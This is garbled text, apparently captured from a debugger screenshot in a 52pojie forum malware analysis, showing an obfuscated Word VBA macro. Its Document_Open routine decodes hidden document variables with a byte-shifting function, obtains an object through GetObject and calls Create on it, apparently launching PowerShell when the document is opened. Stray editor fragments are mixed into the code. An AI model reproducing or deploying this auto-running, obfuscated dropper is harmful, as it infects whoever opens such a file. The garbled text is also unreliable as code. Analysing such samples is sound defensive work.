 Option Explicit
474c4ea67fd
t Word Objects
Document
ces
Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNal
Shift+F8等待程序加载PowerShell
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
Next
GoTo SnottineSS
Exit Function
Slinky:
MsgBox " Above steps are still valid."
Exit Function
NoNapparitioNal:
Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
GoTo Dickinson
cument
ument
rized
Document
wdFarEastL
wdShowFilt
Locals
吾爱破解论坛
www.52pojie.cn